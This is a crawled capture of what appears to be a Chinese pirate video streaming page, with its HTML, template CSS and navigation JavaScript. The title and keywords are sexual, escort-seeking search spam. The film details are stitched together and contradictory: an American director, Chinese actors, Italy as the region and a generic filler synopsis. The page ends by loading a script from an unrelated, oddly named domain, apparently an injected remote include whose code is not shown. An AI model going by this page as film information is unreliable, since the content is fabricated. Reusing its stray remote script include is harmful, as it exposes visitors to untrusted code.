

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dtchmm.com/a/products/lm4/2126.html
body_size: 4169
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x897F;&#x660C;&#x627E;&#x7F8E;&#x5973;&#x6709;&#x7535;&#x8BDD;&#x5417;</title><meta name="keywords" content="&#x6495;&#x5F00;&#x7F8E;&#x5973;&#x7684;&#x8863;&#x670D;"><meta name="description" content="9l&#x89C6;&#x9891;&#x5403;  &#x74DC;&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700; &#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;， &#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535; &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/crystalnews/css/style.css?v=1764039482"></head><body class="670185599598595 crystalnews-body"><header class="crystalnews-header"><div class="A9d7ce679985 header-container"><a class="logo" href="/"><div class="8cfe13eff156 logo-icon">水</div><div class="887f0d5b3e198c70e0 logo-text"><strong>&#x6C34;&#x679C;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x65E7;&#x7248;&#x672C;&#x8001;&#x7248;</strong><span>News Portal</span></div></a><nav class="Dc24593c800 main-nav" data-nav><a href="/" class="nav-link active">首页</a><a href="/list-1html" class="nav-link">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-link">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-link">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-link">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-link">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-link">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-link">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-link">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html" class="nav-link">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html" class="nav-link">&#x5267;&#x60C5;&#x7247;</a></nav><button class="nav-toggle" type="button" data-nav-toggle aria-label="Toggle navigation"><span></span><span></span><span></span></button><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索内容..." value="" class="search-input"><button type="submit" class="search-btn">🔍</button></form></div></header><main class="5a4eebe3ab2d316a51f24 crystalnews-main"><section class="5377339cc961 crystalnews-section player-section"><div class="D59db7de3045 crystalnews-player"><div class="8559974d58a889b5f8 player-screen" style="position:relative;"><div id="artplayer-container-crystalnews" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border-radius:12px;overflow:hidden;"></div></div><div class="21f9ae3fb0e289267e674 player-controls"><div class="95725559037e control-group"><label class="control-label">选集</label><div class="99066c830221 control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;20260416&#x671F;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至第20260416期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-crystalnews',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240827-1/17fb5c1ae74b2e199e04774e4d0aa4eb.jpg',
            autoplay: false,
            theme: '#8b5cf6',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.crystalnewsPlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.crystalnewsPlayerStart();
    }
})();
</script></section><section class="910f8aaed25e1b63c6 crystalnews-section detail-section"><article class="42c05dd7e977 detail-article"><div class="1c6e199c93f464cc82e13 detail-header"><div class="Cd662afda775 detail-meta"><span class="C14ab9f34d71 detail-category">&#x63A8;&#x8350;</span></div><h1 class="detail-title">&#x897F;&#x660C;&#x627E;&#x7F8E;&#x5973;&#x6709;&#x7535;&#x8BDD;&#x5417;</h1><div class="01fd3cc74b86e02df6 detail-info"><div class="731ac1a5799b info-item"><span class="85599f17a1b320dc7892d info-label">导演:</span><span class="E6f708e78fcc info-value">&#x8FC8;&#x514B;&#x5C14;·E·&#x8428;&#x7279;&#x62C9;&#x7C73;&#x65AF;</span></div><div class="430c75fe5f9f info-item"><span class="Cade789c72070b0a80 info-label">主演:</span><span class="99ac61675a04 info-value">&#x5F20;&#x777F; &#x77F3;&#x96EA;&#x5A67; &#x8D75;&#x4EAE;</span></div><div class="Fdb567c154339ccaee097 info-item"><span class="09a2f0236d04 info-label">年份:</span><span class="58d249911807 info-value">2026</span></div><div class="85599fac1b7fd3ab27 info-item"><span class="F447693214cf info-label">地区:</span><span class="3868de362c26d8032acef info-value">&#x610F;&#x5927;&#x5229;</span></div></div></div><div class="C53ad36cd08e detail-image"><img src="https://snzypic.vip/upload/vod/20240827-1/17fb5c1ae74b2e199e04774e4d0aa4eb.jpg" alt="&#x897F;&#x660C;&#x627E;&#x7F8E;&#x5973;&#x6709;&#x7535;&#x8BDD;&#x5417;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/crystalnews/images/no-image.svg')"></div><div class="997d2b0e25cb detail-content"><h2 class="content-title">内容简介</h2><div class="2556546cce6d32d883 content-text"> 9l&#x89C6;&#x9891;&#x5403;  &#x74DC;&#x9ED1;&#x6599;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700; &#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;， &#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535; &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。 </div></div><div class="F39c9bd6807e detail-actions"><a href="/" class="action-btn"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>返回首页</a><a href="/typehtml" class="action-btn"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="3" y="3" width="7" height="7"/><rect x="14" y="3" width="7" height="7"/><rect x="14" y="14" width="7" height="7"/><rect x="3" y="14" width="7" height="7"/></svg>同类内容</a></div></article></section></main><footer class="crystalnews-footer"><div class="Baa1557f928b9db1a5fd1 footer-container"><div class="C2348a947a27 footer-content"><p class="2b9dc7e24b16 footer-text">© 2026 &#x6C34;&#x679C;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x65E7;&#x7248;&#x672C;&#x8001;&#x7248; · All Rights Reserved</p><p class="Ac4c7f44cc65736cfe footer-text">本站所有资源均来自网络，仅供学习交流使用</p></div></div></footer><script src="/template/crystalnews/js/main.js?v=1764039104"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.dtchmm.com/template/crystalnews/css/style.css?v=1764039482
body_size: 3104
content:
/* Crystal News Template - 玻璃态 + 渐变背景 + 新闻列表形式 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --crystalnews-bg: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #f093fb 100%);
    --crystalnews-glass: rgba(255, 255, 255, 0.1);
    --crystalnews-glass-border: rgba(255, 255, 255, 0.2);
    --crystalnews-glass-hover: rgba(255, 255, 255, 0.15);
    --crystalnews-text: #ffffff;
    --crystalnews-text-secondary: rgba(255, 255, 255, 0.8);
    --crystalnews-text-light: rgba(255, 255, 255, 0.6);
    --crystalnews-accent: #8b5cf6;
    --crystalnews-accent-dark: #7c3aed;
    --crystalnews-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
    --crystalnews-shadow-lg: 0 12px 48px rgba(0, 0, 0, 0.4);
    --crystalnews-radius: 16px;
    --crystalnews-radius-sm: 12px;
}

body.crystalnews-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    background: var(--crystalnews-bg);
    background-attachment: fixed;
    color: var(--crystalnews-text);
    min-height: 100vh;
    line-height: 1.6;
}

.crystalnews-header {
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--crystalnews-glass-border);
    padding: 1rem 0;
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: var(--crystalnews-shadow);
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
    display: flex;
    align-items: center;
    gap: 1.5rem;
    flex-wrap: wrap;
    position: relative;
}

.logo {
    display: flex;
    align-items: center;
    gap: 1rem;
    text-decoration: none;
    color: var(--crystalnews-text);
    transition: transform 0.3s ease;
    flex-shrink: 0;
}

.logo:hover {
    transform: scale(1.05);
}

.logo-icon {
    width: 48px;
    height: 48px;
    background: var(--crystalnews-accent);
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-weight: bold;
    box-shadow: 0 4px 16px rgba(139, 92, 246, 0.4);
}

.logo-text {
    display: flex;
    flex-direction: column;
}

.logo-text strong {
    font-size: 1.25rem;
    font-weight: 700;
}

.logo-text span {
    font-size: 0.75rem;
    opacity: 0.7;
}

.main-nav {
    display: flex;
    gap: 0.5rem;
    flex: 1;
    flex-wrap: wrap;
    min-width: 0;
}

.nav-link {
    padding: 0.5rem 1rem;
    text-decoration: none;
    color: var(--crystalnews-text-secondary);
    border-radius: 20px;
    transition: all 0.3s ease;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    white-space: nowrap;
    max-width: 120px;
    text-overflow: ellipsis;
    flex-shrink: 0;
}

.nav-link::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: var(--crystalnews-glass-hover);
    transition: left 0.3s ease;
    z-index: -1;
}

.nav-link:hover::before,
.nav-link.active::before {
    left: 0;
}

.nav-link:hover,
.nav-link.active {
    color: var(--crystalnews-text);
    transform: translateY(-2px);
}

.search-form {
    display: flex;
    gap: 0.5rem;
    align-items: center;
    flex-shrink: 0;
}

.search-input {
    padding: 0.625rem 1.25rem;
    background: var(--crystalnews-glass);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: 25px;
    color: var(--crystalnews-text);
    font-size: 0.9rem;
    width: 200px;
    transition: all 0.3s ease;
}

.search-input::placeholder {
    color: var(--crystalnews-text-secondary);
}

.search-input:focus {
    outline: none;
    border-color: var(--crystalnews-accent);
    box-shadow: 0 0 0 3px rgba(139, 92, 246, 0.2);
    width: 250px;
}

.search-btn {
    padding: 0.625rem 1.25rem;
    background: var(--crystalnews-accent);
    border: none;
    border-radius: 25px;
    color: var(--crystalnews-text);
    cursor: pointer;
    font-size: 1rem;
    transition: all 0.3s ease;
}

.search-btn:hover {
    background: var(--crystalnews-accent-dark);
    transform: scale(1.05);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: var(--crystalnews-text);
    border-radius: 2px;
    transition: all 0.3s;
}

.crystalnews-main {
    max-width: 1400px;
    margin: 0 auto;
    padding: 2rem 2rem;
}

.crystalnews-section {
    margin-bottom: 2.5rem;
}

.section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 1.5rem;
    gap: 1rem;
}

.section-title {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--crystalnews-text);
    letter-spacing: -0.5px;
}

.section-more {
    color: var(--crystalnews-text);
    text-decoration: none;
    font-size: 0.95rem;
    font-weight: 500;
    transition: all 0.3s;
    opacity: 0.8;
}

.section-more:hover {
    opacity: 1;
    transform: translateX(4px);
}

.section-count {
    color: var(--crystalnews-text-secondary);
    font-size: 0.9rem;
}

.news-list {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.news-item {
    display: grid;
    grid-template-columns: 200px 1fr;
    gap: 1.5rem;
    padding: 1.5rem;
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius);
    transition: all 0.3s ease;
    box-shadow: var(--crystalnews-shadow);
}

.news-item:hover {
    background: var(--crystalnews-glass-hover);
    transform: translateY(-4px);
    box-shadow: var(--crystalnews-shadow-lg);
    border-color: rgba(255, 255, 255, 0.3);
}

.item-thumb {
    position: relative;
    display: block;
    text-decoration: none;
    overflow: hidden;
    border-radius: var(--crystalnews-radius-sm);
    background: rgba(0, 0, 0, 0.2);
    aspect-ratio: 16/9;
}

.item-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    transition: transform 0.5s;
}

.news-item:hover .item-thumb img {
    transform: scale(1.1);
}

.thumb-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.news-item:hover .thumb-overlay {
    opacity: 1;
}

.thumb-overlay svg {
    color: white;
    width: 48px;
    height: 48px;
}

.thumb-badge {
    position: absolute;
    top: 0.75rem;
    right: 0.75rem;
    background: var(--crystalnews-accent);
    color: white;
    padding: 0.375rem 0.75rem;
    font-size: 0.75rem;
    font-weight: 600;
    border-radius: 8px;
    z-index: 2;
    box-shadow: 0 4px 12px rgba(139, 92, 246, 0.4);
}

.item-info {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
    justify-content: center;
}

.item-title {
    font-size: 1.25rem;
    font-weight: 600;
    margin: 0;
    line-height: 1.4;
}

.item-title a {
    color: var(--crystalnews-text);
    text-decoration: none;
    transition: color 0.3s;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.item-title a:hover {
    color: var(--crystalnews-accent);
}

.item-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
    align-items: center;
    font-size: 0.85rem;
}

.meta-tag {
    background: rgba(139, 92, 246, 0.2);
    color: var(--crystalnews-text);
    padding: 0.25rem 0.75rem;
    border-radius: 6px;
    font-weight: 600;
    border: 1px solid rgba(139, 92, 246, 0.3);
}

.meta-year,
.meta-area {
    color: var(--crystalnews-text-secondary);
    padding: 0.25rem 0.5rem;
    background: rgba(255, 255, 255, 0.05);
    border-radius: 6px;
}

.meta-time {
    color: var(--crystalnews-text-light);
}

.item-desc {
    color: var(--crystalnews-text-secondary);
    font-size: 0.95rem;
    line-height: 1.6;
    margin: 0;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.empty-state {
    text-align: center;
    padding: 4rem 2rem;
    color: var(--crystalnews-text-secondary);
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius);
}

.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 0.75rem;
    margin-top: 2rem;
    padding: 1.5rem;
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius);
    box-shadow: var(--crystalnews-shadow);
}

.pagination-btn {
    padding: 0.625rem 1.25rem;
    background: var(--crystalnews-glass);
    color: var(--crystalnews-text);
    border: 1px solid var(--crystalnews-glass-border);
    text-decoration: none;
    border-radius: var(--crystalnews-radius-sm);
    font-size: 0.9rem;
    font-weight: 500;
    transition: all 0.3s;
}

.pagination-btn:hover:not(.disabled) {
    background: var(--crystalnews-glass-hover);
    border-color: var(--crystalnews-accent);
    transform: translateY(-2px);
}

.pagination-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
}

.pagination-pages {
    display: flex;
    gap: 0.5rem;
    align-items: center;
}

.pagination-page {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--crystalnews-glass);
    color: var(--crystalnews-text);
    border: 1px solid var(--crystalnews-glass-border);
    text-decoration: none;
    border-radius: var(--crystalnews-radius-sm);
    font-size: 0.9rem;
    font-weight: 500;
    transition: all 0.3s;
}

.pagination-page:hover {
    background: var(--crystalnews-glass-hover);
    border-color: var(--crystalnews-accent);
    transform: translateY(-2px);
}

.pagination-page.active {
    background: var(--crystalnews-accent);
    color: white;
    border-color: var(--crystalnews-accent);
    box-shadow: 0 4px 12px rgba(139, 92, 246, 0.4);
}

.pagination-ellipsis {
    padding: 0 0.5rem;
    color: var(--crystalnews-text-light);
}

.crystalnews-player {
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius);
    padding: 1.5rem;
    box-shadow: var(--crystalnews-shadow);
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: var(--crystalnews-radius-sm);
    margin-bottom: 1.5rem;
    overflow: hidden;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.control-label {
    font-weight: 600;
    color: var(--crystalnews-text);
    font-size: 0.95rem;
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
}

.control-btn {
    padding: 0.625rem 1.25rem;
    background: var(--crystalnews-glass);
    color: var(--crystalnews-text);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius-sm);
    cursor: pointer;
    font-size: 0.9rem;
    font-weight: 500;
    transition: all 0.3s;
    font-family: inherit;
}

.control-btn:hover {
    background: var(--crystalnews-glass-hover);
    border-color: var(--crystalnews-accent);
    transform: translateY(-2px);
}

.control-btn.active {
    background: var(--crystalnews-accent);
    color: white;
    border-color: var(--crystalnews-accent);
    box-shadow: 0 4px 12px rgba(139, 92, 246, 0.4);
}

.detail-section {
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--crystalnews-glass-border);
    border-radius: var(--crystalnews-radius);
    padding: 2rem;
    box-shadow: var(--crystalnews-shadow);
}

.detail-article {
    max-width: 900px;
    margin: 0 auto;
}

.detail-header {
    margin-bottom: 2rem;
    padding-bottom: 1.5rem;
    border-bottom: 1px solid var(--crystalnews-glass-border);
}

.detail-meta {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1rem;
    flex-wrap: wrap;
}

.detail-category {
    background: var(--crystalnews-accent);
    color: white;
    padding: 0.5rem 1rem;
    border-radius: var(--crystalnews-radius-sm);
    font-size: 0.85rem;
    font-weight: 600;
    box-shadow: 0 4px 12px rgba(139, 92, 246, 0.4);
}

.detail-time {
    color: var(--crystalnews-text-secondary);
    font-size: 0.9rem;
}

.detail-title {
    font-size: 2rem;
    font-weight: 700;
    color: var(--crystalnews-text);
    line-height: 1.3;
    margin-bottom: 1rem;
}

.detail-info {
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
    margin-top: 1rem;
    padding: 1rem;
    background: rgba(255, 255, 255, 0.05);
    border-radius: var(--crystalnews-radius-sm);
}

.info-item {
    display: flex;
    gap: 0.5rem;
    align-items: center;
}

.info-label {
    color: var(--crystalnews-text-secondary);
    font-size: 0.9rem;
    font-weight: 500;
}

.info-value {
    color: var(--crystalnews-text);
    font-size: 0.95rem;
}

.detail-image {
    margin: 2rem 0;
    border-radius: var(--crystalnews-radius-sm);
    overflow: hidden;
    box-shadow: var(--crystalnews-shadow);
}

.detail-image img {
    width: 100%;
    height: auto;
    display: block;
}

.detail-content {
    margin: 2rem 0;
}

.content-title {
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--crystalnews-text);
    margin-bottom: 1rem;
    padding-bottom: 0.75rem;
    border-bottom: 1px solid var(--crystalnews-glass-border);
}

.content-text {
    font-size: 1rem;
    line-height: 1.8;
    color: var(--crystalnews-text-secondary);
    white-space: pre-wrap;
}

.detail-actions {
    display: flex;
    gap: 1rem;
    margin-top: 2rem;
    padding-top: 2rem;
    border-top: 1px solid var(--crystalnews-glass-border);
    flex-wrap: wrap;
}

.action-btn {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    padding: 0.75rem 1.5rem;
    background: var(--crystalnews-accent);
    color: white;
    text-decoration: none;
    border-radius: var(--crystalnews-radius-sm);
    font-size: 0.95rem;
    font-weight: 500;
    transition: all 0.3s;
    border: 2px solid var(--crystalnews-accent);
}

.action-btn:hover {
    background: var(--crystalnews-accent-dark);
    border-color: var(--crystalnews-accent-dark);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(139, 92, 246, 0.4);
}

.crystalnews-footer {
    background: var(--crystalnews-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-top: 1px solid var(--crystalnews-glass-border);
    margin-top: 4rem;
    padding: 2rem 0;
}

.footer-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
    text-align: center;
}

.footer-text {
    color: var(--crystalnews-text-secondary);
    font-size: 0.9rem;
    line-height: 1.8;
    margin-bottom: 0.5rem;
}

@media (max-width: 768px) {
    .header-container {
        flex-wrap: wrap;
    }

    .search-form {
        order: 3;
        width: 100%;
    }

    .search-input {
        flex: 1;
        min-width: 0;
        width: 100%;
    }

    .nav-toggle {
        display: flex;
    }

    .main-nav {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        max-width: 300px;
        height: 100vh;
        background: var(--crystalnews-glass);
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        flex-direction: column;
        align-items: flex-start;
        padding: 2rem;
        box-shadow: var(--crystalnews-shadow-lg);
        transform: translateX(-100%);
        transition: transform 0.3s;
        z-index: 1000;
        overflow-y: auto;
    }

    .main-nav[data-open="true"] {
        transform: translateX(0);
    }

    body.nav-open::before {
        content: '';
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.5);
        z-index: 999;
    }

    .crystalnews-main {
        padding: 1.5rem 1rem;
    }

    .news-item {
        grid-template-columns: 1fr;
        gap: 1rem;
    }

    .item-thumb {
        width: 100%;
        aspect-ratio: 16/9;
    }

    .detail-title {
        font-size: 1.5rem;
    }

    .pagination {
        flex-wrap: wrap;
        padding: 1rem;
    }

    .pagination-pages {
        flex-wrap: wrap;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.dtchmm.com/template/crystalnews/js/main.js?v=1764039104
body_size: 542
content:
document.addEventListener('DOMContentLoaded', () => {
    const nav = document.querySelector('[data-nav]');
    const toggle = document.querySelector('[data-nav-toggle]');

    if (nav && toggle) {
        toggle.addEventListener('click', (event) => {
            event.stopPropagation();
            const isOpen = nav.getAttribute('data-open') === 'true';
            const nextState = isOpen ? 'false' : 'true';
            nav.setAttribute('data-open', nextState);
            document.body.classList.toggle('nav-open', nextState === 'true');
        });

        document.addEventListener('click', (event) => {
            if (!nav.contains(event.target) && !toggle.contains(event.target)) {
                nav.setAttribute('data-open', 'false');
                document.body.classList.remove('nav-open');
            }
        });
    }
});

function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    if (!input) return true;

    const keyword = input.value.trim();
    if (!keyword) {
        event.preventDefault();
        return false;
    }

    if (typeof buildUrl === 'function') {
        const url = buildUrl('search', { wd: keyword, page: 1 });
        if (url) {
            window.location.href = url;
            event.preventDefault();
            return false;
        }
    }
    return true;
}

